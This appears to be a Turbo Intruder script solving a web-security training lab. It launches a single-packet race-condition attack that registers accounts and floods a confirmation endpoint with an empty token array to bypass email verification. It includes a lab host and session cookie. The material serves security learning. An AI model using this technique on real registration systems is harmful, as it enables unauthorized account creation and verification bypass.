 19 csrf=qCDOxSsNlMbGxP9OG4Ilw25XbTEsyanj&username=%s&email=%s%40ginandjuice.shop&password=123456
Search
examples/race-single-packet-attack.py
1 def queueRequests(target, wordlists):
2     engine = RequestEngine(endpoint=target.endpoint,
3                            concurrentConnections=1,
4                            engine=Engine.BURP2
5                            )
6     confirmReq='''POST /confirm?token[]= HTTP/2
7 Host: 0a2d003603e6f3e38043125d00f000e3.web-security-academy.net
8 Cookie: phpsessionid=K5oeUavyqm0lU09zmSd0POwWN5NNrb69
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
11 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
12 Accept-Encoding: gzip, deflate, br
13 Referer: https://0a2d003603e6f3e38043125d00f000e3.web-security-academy.net/register
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19 Te: trailers
20 Content-Type: application/x-www-form-urlencoded
21 Content-Length: 0'''
两个端点同时爆破
22     for i in range(20):
23         name = 'evan'
24         username=name+str(i)
25         email=name+str(i)
26         engine.queue(target.req,[username,email],gate=str(i))
27         for j in range(50):
28             engine.queue(confirmReq,gate=str(i))
29         engine.openGate(str(i))
30 def handleResponse(req, interesting):
31     table.add(req)
32